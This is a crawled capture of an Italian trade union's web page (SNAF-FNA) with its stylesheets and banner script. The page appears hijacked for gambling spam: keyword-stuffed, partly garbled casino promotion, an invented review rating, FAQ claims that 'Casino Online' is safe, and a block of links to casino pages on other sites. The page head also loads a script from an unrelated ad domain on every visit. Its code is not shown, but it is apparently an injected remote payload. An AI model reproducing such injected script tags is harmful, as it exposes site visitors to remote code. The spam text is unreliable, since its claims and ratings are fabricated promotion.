

--- FILE ---
content_type: text/html
request_url: http://www.snaf-fna.it/public/news.php/p7vd8zc/
body_size: 18685
content:

<html>
<head>
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>i poker sites</title>
<base href='http://www.snaf-fna.it/'>
<link href="css/default.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/votazione.css" rel="stylesheet" type="text/css" media="screen" />
<link href="css/stampa.css" rel="stylesheet" type="text/css" media="print" />

<link rel="stylesheet" type="text/css" href="shadowbox/shadowbox.css">
<script type="text/javascript" src="shadowbox/shadowbox.js"></script>
<script type="text/javascript">
Shadowbox.init();
</script>

<script type="text/javascript" src="js/img_random.js"></script>

<script type="text/javascript">
var win = null;
function NewWindow(mypage,myname,w,h,scroll){
LeftPosition = (screen.width) ? (screen.width-w)/2 : 0;
TopPosition = (screen.height) ? (screen.height-h)/2 : 0;
settings = 'height='+h+',width='+w+',top='+TopPosition+',left='+LeftPosition+',scrollbars='+scroll+',resizable'
win = window.open(mypage,myname,settings)
if(win.window.focus){win.window.focus();}
}
</script>

<script type="text/javascript">
function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}
</script>

<!--
<script language="JavaScript" type="text/javascript" src="js/cookielaw_mip.js"></script>
-->




<link rel="alternate" href="http://www.snaf-fna.it/public/news.php/p7vd8zc/" hreflang="it-IT"/>
<link rel="canonical" href="http://www.snaf-fna.it/public/news.php/p7vd8zc/" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head>
<body>

<div id="contenitore">

<div id="utilita">
<a href="default.asp" title="Home"><img src="images/home.png" alt="Home" style="margin-right: 10px;" /></a>
<a href="javascript:bookmarksite('Snaf-Fna', 'http://www.snaf-fna.it')" title="Aggiungi ai Preferiti"><img src="images/preferiti.png" alt="Aggiungi ai Preferiti" style="margin-right: 10px;" /></a>
<a href="archivio.asp" title="Archivio"><img src="images/cerca16.png" alt="Archivio" /></a>
</div>

<div id="top">
<div class="top-logo"><a href="default.asp" title="Home"><img src="public/template/snaf.jpg" width="250px"></a></div>
<div class="top-altro">-</div>
<div class="top-banner">
<img src="images/banner1.jpg" name="banADrotator" style=" filter:revealTrans(duration=2,transition=20)" width="600px" height="100px">
<script language="JavaScript">nextlallet()</script>
</div>
</div>

<div id="centro">
<table cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="centro-sx"><div id="menu-principale">
		<ul>
			<li><a href="default.asp" title="Home">►HOME PAGE</a></li>
			<li><a href="chisiamo.asp" title="Chi Siamo">►CHI SIAMO</a></li>
			<li><a href="cookies.asp" title="Cookies">►COOKIES</a></li>
			<li><a href="archivio.asp?search=MODULI" title="Modulistica">►MODULISTICA</a></li>
			<li><a href="archivio.asp?search=SENTENZE" title="Sentenze">►SENTENZE</a></li>
		</ul>
</div>


<div id="box-contatti">
<b>SEGRETERIA NAZIONALE</b><br />
<i>Via S. C. in Gerusalemme, 97</i><br />
<i>00185 - ROMA</i><br />
<i>Tel. 06.70476117</i><br />
<i>Fax 06.77260799</i>
<br /><br /><br />
<b>SEGRETERIA ORGANIZZATIVA</b><br />
<i>Via Bacaredda, 184</i><br />
<i>09127 - CAGLIARI</i><br />
<i>Tel. e Fax 070.271009</i><br />
<i>email: <b>info@snaf-fna.it</b></i>
</div></td>

<td class="centro-dx">
<div id="link-utili">
<img src="images/link.gif" align="middle">  
<select name="link" style="width: 310px;" onchange="cambiaSelect(this.value)">
<option value="" selected>Link Utili</option>

<option value="
	http://www.ministrocoesioneterritoriale.it/
">COESIONE TERRITORIALE</option>

<option value="
	http://www.politichefamiglia.it/home.aspx
">DIPARTIMENTO PER LE POLITICHE DELLA FAMIGLIA</option>

<option value="
	http://www.governo.it/Presidenza/DSET/index.html
">DIPARTIMENTO PER LO SVILUPPO DELLE ECONOMIE TERRITORIALI</option>

<option value="
	http://www.governo.it/
">GOVERNO ITALIANO</option>

<option value="
	http://www.minambiente.it/
">MINISTERO AMBIENTE, TUTELA DEL TERRITORIO E DEL MARE</option>

<option value="
	http://www.beniculturali.it/
">MINISTERO BENI E ATTIVIT CULTURALI</option>

<option value="
	http://www.politicheagricole.it
">MINISTERO DELLE POLITICHE AGRICOLE E FORESTALI</option>

<option value="
	http://www.interno.it/
">MINISTERO DELL'INTERNO</option>

<option value="
	http://www.difesa.it/
">MINISTERO DIFESA</option>

<option value="
	http://www.mef.gov.it/
">MINISTERO ECONOMIA E FINANZE</option>

<option value="
	http://www.giustizia.it/
">MINISTERO GIUSTIZIA</option>

<option value="
	http://www.mit.gov.it/
">MINISTERO INFRASTRUTTURE E TRASPORTI</option>

<option value="
	http://www.miur.it/
">MINISTERO ISTRUZIONE, UNIVERSIT E RICERCA</option>

<option value="
	http://www.lavoro.gov.it/lavoro/
">MINISTERO LAVORO E POLITICHE SOCIALI</option>

<option value="
	http://www.salute.gov.it/
">MINISTERO SALUTE</option>

<option value="
	http://www.mincomes.it/
">MINISTERO SVILUPPO ECONOMICO</option>

</select>
 <script>
 function cambiaSelect(link){
 if (link.indexOf('')>-1) this.location.href=link;
 }
</script>
</div>

<H1>i poker sites</H1><hr />

<div style="font-size: 18px; font-weight: bold; font-style: italic;">
</div>

<div style="text-align: justify; margin: 20px 5px 5px 5px; padding: 5px 5px 5px 5px;">
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Recensione Casino Online",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.8", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Esperti Casino" },
          "itemReviewed": { "@type": "Game", "name": "Casino Online" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "È Casino Online sicuro per i giocatori online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori." }
                },{
                  "@type": "Question",
                  "name": "Quali sono i principali vantaggi di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "I vantaggi principali di Casino Online includono un\'esperienza utente fluida, l\'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni." }
                },{
                  "@type": "Question",
                  "name": "Come scegliere la migliore piattaforma di Casino Online?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Casino Online</h2>

    <p><strong>Casino Online</strong> ﻿trollo con regolarità tramite agenzie specializzate come eCOGRA e iGaming Labs. Queste aziende verificano la correttezza dei giochi da casinò tramite un software di generatore di numeri casuali (RNG), ovvero controllano che tutti i giochi offerti dal sito diano risultati completamente random, privi di manipolazione, e garantiscono quindi che il casinò stesso sia un operatore sicuro e affidabile. Il certificato viene rilasciato una volta collaudati tutti i giochi e solo una volta determinata la loro totale imparzialità. Casino Online Se un operatore non dispone di un certificato simile, allora non riceverà una licenza ADM. Misure legate al gioco responsabileL’altra area principale su cui vigila l’ADM è il gioco responsabile. In linea col suo ruolo di regolatore, l’agenzia vuole assicurarsi che i giocatori italiani si divertano in sicurezza e senza farsi prendere la mano. <a href='https://www.siderpresslamiere.it/tivi/y-a-t-il-un-casino-a-rome-ueza-switzerland/'>Y A T Il Un Casino A Rome Ueza</a> È per questo motivo che l’ADM pone delle restrizioni anche sui prodotti stessi che i casinò online autorizzati possono offrire in Italia, sulle loro attività pubblicitarie, sul linguaggio che viene utilizzato per il marketing, e così via. Casino Online Tutti i siti di casinò online sicuri AAMS mettono a disposizione una serie di strumenti di gioco responsabile, facoltativi e gratuiti per ciascun giocatore. Fra questi, il già menzionato limite di deposito settimanale (l’unico obbligatorio), che può essere anche esteso a un limite giornaliero o mensile; sono anche offerti test di valutazione, allerte e notifpoker gratis online soldi virtuali senza registrazioneiche di gioco, limiti di tempo e di perdita.</p>
    <div style='background:linear-gradient(135deg, #0f0f0f 0%, #232526 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#ff4757; font-size:12px; font-weight:bold; letter-spacing:2px;'>LA NOSTRA SCELTA MIGLIORE</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Casino Online</div>
            <div style='color:#ffa502; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Valutazione: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#2ed573; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase; box-shadow: 0 4px 15px rgba(46, 213, 115, 0.4);'>Gioca Ora</a>
    </div><p>Casinò online sicuri soldi veri – Scegliere solo casinò autorizzati! Casino Online Casino Online Ci sembra abbastanza ovvio, ma forse non è mai male ribadire! Scegliere di giocare online e andare in contro a delle spese iscrivendosi a un casinò online con soldi veri è una scelta che deve essere anche un po’ ragionata. Posso permettermi di perdere i soldi che sto investendo? Sono sicuro di poter condividere i miei dati personali con un sito di casinò online? Queste sono solo alcune delle domande che dovresti porti prima ancora di iniziare. <a href='http://honorem.it/notizia.php?id=anmv-euro-better'>Anmv Euro Better</a> Per tua fortuna, sei capitato sul nostro portale e quindi sei già sulla buona strada. La prima cosa da fare è proprio informarsi e decidere di giocare nella legalità. La scelta d’obbligo è quindi fare sempre e solo riferimento a casinò online italiani autorizzati, sicuri e affidabili. Casino Online Casino Online</p><h2>Perché scegliere Casino Online nel 2025?</h2><p>Cosa può succedere se gioco con un casinò online non AAMS? Casino Online Ricordati che giocare su casinò online stranieri non AAMS è illegale. Casino Online Casino Online Ma non si tratta solo di una questione giuridica, in fin dei conti. Casino Online Se scegli di giocare con dei casinò non autorizzati, tra l’altro, non potrai godere di nessuno dei vantaggi previsti dalle normative italiane menzionate finora. <a href='https://www.honorem.it/notizia.php?id=hzae-slot-machine-games-online-free-no-downloads'>Hzae Slot Machine Games Online Free No Downloads</a> Al contrario, corri il rischio di infrangere la legge, di perdere tutti i tuoi soldi, o peggio! Vogliamo però sottolineare che esistono alcuni siti di casinò online sicuri non AAMS là fuori, e il motivo per cui non ci si può registrare in Italpoker gratis online soldi virtuali senza registrazioneia è probabilmente una questione temporanea. Alcuni casinò internazionali emersi negli ultimi anni, infatti, sono ancora nel processo di ottenere tutti i requisiti di legalità imposti dalla legge italiana. È possibile quindi che nei prossimi anni vedremo anche la loro ascesa, anche se dovremo aspettare finché non otterranno una licenza ADM regolare al 100%. Nel frattempo, puoi sempre fare riferimento ai siti di casinò online sicuri AAMS.</p><p>18+Gioca ResponsabilmenteCasinò online ADM/AAMS? Casino Online Ecco come iniziare! Iniziare a giocare al casinò nel modo giusto è assolutamente cruciale se vuoi goderti la migliore esperienza di gioco possibile. Casino Online Per venirti in aiuto, ecco i punti principali che devi prendere in considerazione:1. SCEGLI UN CASINÒ2. SCEGLI IL BONUS3. Casino Online APRI IL CONTO GIOCO4. Casino Online VERSA UN DEPOSITO5. SELEZIONA UN GIOCO6.</p><p>RISCUOTI LE TUE VINCITETi trovi indeciso tra le offerte dei vari brand? Casino Online <a href='https://www.siderpresslamiere.it/tivi/snai-roulette-gratis-ropv/'>Snai Roulette Gratis Ropv</a> Con il nostro comparatore di casinò online, la scelta è ancora più semplice, sicura e immediata. Casino Online Grazie a questo tool all’avanguardia, potrai filtrare, analizzare e confrontare le migliori piattaforme di gioco attive in Italia, in base a criteri come bonus, rollover, opzioni di pagamento e valutazioni dei nostri esperti. Casino Online Per avviare la comparazione, dovrai semplicemente selezionare i casinò aggiungendoli alle caselle. Poi, valuta e confronta gli aspetti che ti interessano e, in pochissimi istanti, avrai risolto il dubbio amletico sul tuo sito di gioco idealepoker gratis online soldi virtuali senza registrazione! Casinò Italia online – Come scegliere passo per passoPuoi fare affidamento anche sulle nostre recensioni approfondite per avere tutti gli elementi di cui hai bisogno, ma ricorda che a prendere la decisione finale sei sempre tu. Casino Online Casino Online Da parte nostra ci impegniamo a recensire tanto i Casino Online</p>
    <!-- Sezione FAQ -->
    <div class="faq-section">
        <h2>Domande Frequenti (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Domanda: È Casino Online sicuro per i giocatori online?</div>
                <div class="faq-a">Risposta: Sì, Casino Online è sviluppato seguendo rigorosi protocolli di sicurezza. Le piattaforme affidabili che offrono Casino Online utilizzano la crittografia SSL per proteggere i dati personali e le transazioni finanziarie dei giocatori.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Quali sono i principali vantaggi di Casino Online?</div>
                <div class="faq-a">Risposta: I vantaggi principali di Casino Online includono un'esperienza utente fluida, l'accesso a bonus esclusivi e una vasta gamma di funzionalità progettate per soddisfare le esigenze dei giocatori moderni.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Domanda: Come scegliere la migliore piattaforma di Casino Online?</div>
                <div class="faq-a">Risposta: Per scegliere il miglior Casino Online, verifica sempre la presenza di una licenza valida (come ADM/AAMS), leggi le recensioni degli utenti e confronta i bonus di benvenuto offerti.</div>
            </div>
            </div>
</article><br><br>
 <li><a href='/public/news.php/ebrvhbm/'  title='dark souls 3 attunement slots per level'>dark souls 3 attunement slots per level</a></li><li><a href='/public/news.php/zbt6500/'  title='alexis texas strip poker'>alexis texas strip poker</a></li><li><a href='/public/news.php/po3tyf9/'  title='masquerade slot machine'>masquerade slot machine</a></li><li><a href='/public/news.php/gtxu3h4/'  title='poker stars uk download'>poker stars uk download</a></li><li><a href='/public/news.php/qa8tyer/'  title='casino velkomstbonus'>casino velkomstbonus</a></li><li><a href='/public/news.php/qb90sb5/'  title='casino netbet review'>casino netbet review</a></li><li><a href='/public/news.php/9b72utn/'  title='mobile payment casino'>mobile payment casino</a></li><li><a href='/public/news.php/9iwgj9b/'  title='best free roulette'>best free roulette</a></li><li><a href='/public/news.php/yxlu0h9/'  title='dh poker'>dh poker</a></li><li><a href='/public/news.php/a90yn15/'  title='governor of poker gratis 2'>governor of poker gratis 2</a></li><li><a href='/public/news.php/pmq7h4a/'  title='mega joker slot machine online'>mega joker slot machine online</a></li><li><a href='/public/news.php/eq1n2fx/'  title='casino geld gewinnen'>casino geld gewinnen</a></li><li><a href='/public/news.php/rl0vk0f/'  title='brango casino codes'>brango casino codes</a></li><li><a href='/public/news.php/avc4iwb/'  title='ep poker'>ep poker</a></li><li><a href='/public/news.php/nnfyqlk/'  title='zasady pokera'>zasady pokera</a></li><li><a href='/public/news.php/nsgpfkp/'  title='maguire poker'>maguire poker</a></li><li><a href='/public/news.php/rul3gzl/'  title='quante carte a poker'>quante carte a poker</a></li>
</div>


</td>
</tr>
</table>



</td>
</tr>
</table>
</div>

<div id="footer">

<div class="footer-sx">
Online: <b>4</b> | 
Visite: <b>103439</b><br />
<a href="http://www.webglobus.com" target="new" title="Realizzato da: GLOBUS S.r.l."><img src="http://www.webglobus.com/images/globus_siti.png" alt="Realizzato da: GLOBUS S.r.l." style="height: 20px;" /></a>
</div>
<div class="footer-dx">
<table cellpadding="5px" cellspacing="5px">
<tr>
<td><a href="http://www.federazione-fna.it" target="new"><img src="images/logo_fna.jpg" alt="FNA" style="width: 80px;" /></a></td>
<td><a href="http://www.cafitalia.org" target="new"><img src="images/logo_cafitalia.jpg" alt="CAF Italia" style="width: 80px;" /></a></td>
<td><a href="http://www.ilpaesepossibile.org" target="new"><img src="images/logo_paesepossibile.jpg" alt="Il Paese Possibile" style="width: 80px;" /></a></td>
<td><a href="http://www.infap.org" target="new"><img src="images/logo_infap.jpg" alt="INFAP" style="width: 80px;" /></a></td>
<td><a href="http://www.snap-fna.it" target="new"><img src="images/logo_snap.jpg" alt="SNAP-FNA" style="width: 80px;;" /></a></td>
<td><a href="http://www.epas.it" target="new"><img src="images/logo_epas.jpg" alt="EPAS" style="width: 80px;" /></a></td>
<td><a href="http://www.udicon.org" target="new"><img src="images/logo_udicon.png" alt="UDICON" style="width: 80px;" /></a></td>
<td>
</tr>
</table>
</div>
</div>


</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/default.css
body_size: 1929
content:
html, body  {
min-height:100%;
height:100%;
background : #fff url(../images/bg_body.png) center 20px repeat-x;
FONT-SIZE: 12px;
FONT-FAMILY: Trebuchet MS, Verdana, Arial, sans-serif;
color : #666;
text-align: center;
margin: 0;
}

#contenitore  {
width: 1000px;
min-height:100%;
height:100%;
background : transparent url(../images/bodycontainer.jpg) left top repeat-y;
font: 14px normal Trebuchet MS, Verdana, Arial, sans-serif;
color: #666;
text-align: center;
padding: 5px;
margin: 0 auto 0 auto;
}

img {border: 0;}

a:link {font-weight: bold; color: #666; text-decoration:none;}
a:visited {font-weight: bold; color: #666; text-decoration:none;}
a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
a:active {font-weight: bold; color: #a21835;}

#utilita  {width: auto; height:20px; background: url(../images/bg_utilita.png) right center no-repeat; text-align: right; padding-top: 5px; padding-right: 15px; margin: 8px 0 15px 0;}

#top  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}
#top .top-logo  {float: left; width: 300px; height:120px; text-align: center;}
#top .top-altro  {float: left; width: 80px; height:120px; text-align: center;}
#top .top-banner  {float: right; width: 610px; height:120px; text-align: right;}
#top .top-banner  img{border: 2px solid #fff;}

ul {list-style: none; margin: 0; padding: 0;}
/*- Menu 11--------------------------- */

#menu-principale {width: auto; text-align: left; margin: 20px 16px 30px 1px;}
#menu-principale li a {font-size: 15px; height: 32px; text-decoration: none;}
#menu-principale li a:link, #menu-principale li a:visited {background: transparent url(../images/bg_menu3.png) left center no-repeat; color: #666; display: block;  padding: 5px 0 0 5px;}
#menu-principale li a:hover {color: #fff; background: transparent url(../images/bg_menu2.png) left center no-repeat; padding: 5px 0 0 5px;}

#centro  {width: 990px; text-align: center; padding: 0; margin: 0; display: block; clear: both;}

.centro-sx  {width: 300px; height:auto; text-align: left; vertical-align: top; padding: 0px 5px 5px 5px; background: url(../images/albero.jpg) center bottom no-repeat;}
.centro-dx  {width: 690px; height:auto; text-align: left; vertical-align: top; padding: 5px 0 5px 30px; border: 0px solid red;}

#box-contatti  {width: auto; font-size: 12px; text-align: left; padding: 5px; margin: 0 16px 15px 19px;}

#link-utili  {width: auto; height:35px; background: url(../images/bg_link.png) right top no-repeat; text-align: right; padding: 5px; margin-bottom: 30px;}
#link-utili  select{font-size: 13px;}

#primopiano  {width: 660px; height:auto; font-size: 13px; text-align: left; padding: 2px; background: #fff; margin-top: 20px; margin-bottom: 20px;}
#primopiano .titolo {margin: 0; background: #5E8C23; color: #fff; font-size: 15px; padding: 2px;}
#primopiano .titolo a:link {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:visited {font-weight: bold; color: #fff; text-decoration:none;}
#primopiano .titolo a:hover {font-weight: bold; color: #a21835; text-decoration: none;}
#primopiano .titolo a:active {font-weight: bold; color: #a21835;}
#primopiano .corpo {text-align: justify; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; padding: 5px; margin: 0;}
#primopiano .piede {text-align: right; border-left: 1px solid #5E8C23; border-right: 1px solid #5E8C23; border-bottom: 1px solid #5E8C23; padding: 2px; margin: 0;}
#primopiano .ombra {text-align: right; margin: 0;}

.news  {width: 50px; height:200px; color: #fff; text-align: center; vertical-align: middle; background: url(../images/bg_news.png) right center no-repeat;}
.news-elenco  {width: 600px; text-align: left; font-size: 11px; padding: 5px; background: url(../images/bg_news_dx.png) right center no-repeat;}

.ico-leggi {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_leggi.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-archivio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_archivio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-amico {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_email.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-commenta {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_commenta.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-file {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_floppy.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-video {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_video.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-audio {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_audio.png) left center no-repeat; margin: 0 10px 0 0; border-right: 1px solid #a21835;}
.ico-fotogallery {font-size: 10px; height: 16px; padding: 0 10px 0 20px; background: transparent url(/images/ico_fotogallery.png) left center no-repeat;  margin: 0 10px 0 0;}

#vota {float: left; width: 400px; height: 30px; line-height: 25px; font-size: 11px; text-align: left; color: #666; display: block; clear: both;}
#opzioni {float: right; width: 160px; height: 30px; padding-top: 5px; text-align: center; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000; border-bottom: 1px solid #a21835;}
#comunicazione .icone {border-bottom: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 20px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto; display: block; clear: both;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}


.tabella tr:hover {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}
.tabella tr.secondocolore {COLOR: #1C33C0;  BACKGROUND-COLOR: #e6e6e6}

.testa-archivio {font-size: 11px; font-weight: bold; background: #AEB7F2; padding: 0; border-bottom: #666 1px solid; color: #000; text-align: center;}
.cella-archivio {font-size: 11px; padding: 1px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: center;}
.cella-archivio-titolo {font-size: 11px; padding: 0 0 0 5px; BORDER: #c6c6c6 1px solid; TEXT-ALIGN: left; empty-cells:show;}

.form-ricerca{padding: 5px; margin-top: 0; TEXT-ALIGN: left; background: #e6e6e6 url(../images/ricerca.png) right center no-repeat; border: 1px solid #666;}
.form-piede {border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 35px; text-align: right; background: transparent url(/images/ombra.png) center top no-repeat;}

a.css_tooltip{
position:relative;
_display:inline-block; /*richiesto per la posizione assoluta bottom per Internet Explorer 6*/
text-decoration:none;
}
a.css_tooltip span{display:none;}
a.css_tooltip:hover{background-color:#FFFFFF;}
a.css_tooltip:hover span{display:block; position:absolute; z-index:20; bottom:15px; left:-10px; width:200px; color:#000;}
a.css_tooltip span b{display:block; height:10px; background:url(../images/css_tooltip_top.gif) no-repeat bottom;}
a.css_tooltip span em{display:block; height:32px; background:url(../images/css_tooltip_bot.gif) no-repeat;}
a.css_tooltip span i{display:block; background-color:#FFFBCC; border-left:1px solid #FFCC01; border-right:1px solid #FFCC01; padding:0 5px;}

#footer {width: auto; text-align: left; margin: 20px 16px 15px 0;}
#footer  .footer-sx  {float: left; width: 300px; font-size: 12px; text-align: center; padding-top: 20px;}
#footer  .footer-dx  {float: right; width: 690px; height: 50px; text-align: center;}

--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/votazione.css
body_size: 1432
content:
.star-rating {
	PADDING: 0px; BACKGROUND: url(/images/votazione.gif) repeat-x left top; MARGIN: 2px; OVERFLOW: hidden; WIDTH: 125px; LIST-STYLE-TYPE: none; POSITION: relative; HEIGHT: 25px; float: left;
}
.star-rating LI {PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px}
.star-rating LI A {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; Z-INDEX: 20; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 25px; TEXT-INDENT: -9000px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; POSITION: absolute; HEIGHT: 25px; TEXT-DECORATION: none
}
.star-rating LI A:hover {
	Z-INDEX: 2; BACKGROUND: url(/images/votazione.gif) left bottom; LEFT: 0px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.star-rating A.one-star {LEFT: 0px}
.star-rating A.one-star:hover {WIDTH: 25px}
.star-rating A.two-stars {LEFT: 25px}
.star-rating A.two-stars:hover {WIDTH: 50px}
.star-rating A.three-stars {LEFT: 50px}
.star-rating A.three-stars:hover {WIDTH: 75px}
.star-rating A.four-stars {LEFT: 75px}
.star-rating A.four-stars:hover {WIDTH: 100px}
.star-rating A.five-stars {LEFT: 100px}
.star-rating A.five-stars:hover {WIDTH: 125px}
.star-rating LI.current-rating {
	DISPLAY: block; Z-INDEX: 1; BACKGROUND: url(/images/votazione.gif) left center; TEXT-INDENT: -9000px; POSITION: absolute; HEIGHT: 25px
}
A:active {outline: none}


--- FILE ---
content_type: text/css
request_url: http://www.snaf-fna.it/css/stampa.css
body_size: 1211
content:
#vota {float: left; width: 370px; height: 30px; line-height: 25px; text-align: left; color: #666; display: block; clear: both;}

#comunicazione {text-align: left; padding: 0; margin: 20px 5px 5px 0; width: auto; display: block; clear: both;}
#comunicazione .categoria {font-size: 12px; font-weight: bold; padding: 5px; margin: 0; width: auto; text-align: left; color: #000;}
#comunicazione .titolo {font-size: 18px; font-weight: bold; font-style: italic; padding: 5px; margin: 0; width: auto; height: 30px; text-align: left; color: #000; border-top: 1px solid #a21835;}
#comunicazione .corpo {padding: 5px; margin: 0; width: auto; height:auto !important; height:300px; min-height: 300px; text-align: justify; color: #666;}
#comunicazione .img-corpo {border: 1px solid #a21835; margin: 5px;}
#comunicazione .modulo {height: 30px; padding: 5px; background: transparent url(/images/bg_ico_modulo.png) left center no-repeat; margin: 0;}
#comunicazione .piede {font: normal 11px Trebuchet MS, Verdana, Arial, sans-serif; border-top: 1px solid #a21835; padding: 2px; margin: 0; width: auto; height: 30px; text-align: left; color: #666; background: transparent url(/images/ombra.png) center top no-repeat;}



--- FILE ---
content_type: application/javascript
request_url: http://www.snaf-fna.it/js/img_random.js
body_size: 1631
content:
<!--
var newWin = "";
function resizeWin(newLoc, newWidth, newHeight) {
newWin = open("",newLoc,"scrollbars=yes,resizable=yes,status=no,location=no,height=" + newHeight + ",width=" + newWidth);
}
var banAD=new Array();
var banADlink=new Array();
var linkTarget=new Array();
var linkSizeX=new Array();
var linkSizeY=new Array();
var adNum=0;
banAD[0]="images/banner1.jpg";
banADlink[0]="#";
linkTarget[0]="_blank";
linkSizeX[0]=0;
linkSizeY[0]=0;
banAD[1]="images/banner2.jpg";
banADlink[1]="#";
linkTarget[1]="popup";
linkSizeX[1]=400;
linkSizeY[1]=240;
banAD[2]="images/banner3.jpg";
banADlink[2]="#";
linkTarget[2]="_blank";
linkSizeX[2]=0;
linkSizeY[2]=0;
var preloadedimages=new Array();
for (i=1;i<banAD.length;i++){
preloadedimages[i]=new Image();
preloadedimages[i].src=banAD[i];
}
function setTransition(){
if (document.all){
banADrotator.filters.revealTrans.Transition=Math.floor(Math.random()*23);
banADrotator.filters.revealTrans.apply();
}
}
function playTransition(){
if (document.all)
banADrotator.filters.revealTrans.play()
}
function nextlallet(){
if(adNum<banAD.length-1)adNum++ ;
else adNum=0;
setTransition();
document.images.banADrotator.src=banAD[adNum];
playTransition();
theTimer=setTimeout("nextlallet()", 12000);
}
function jump2url(){
jumpUrl=banADlink[adNum];
jumpTarget=linkTarget[adNum];
if (jumpTarget == "popup"){
resizeWin('popup',linkSizeX[adNum],linkSizeY[adNum]);
newWin.location = jumpUrl;
}else{
window.open(jumpUrl,jumpTarget);
}
}
function displayStatusLallet() {
status=banADlink[adNum];
document.returnValue = true;
}

//-->
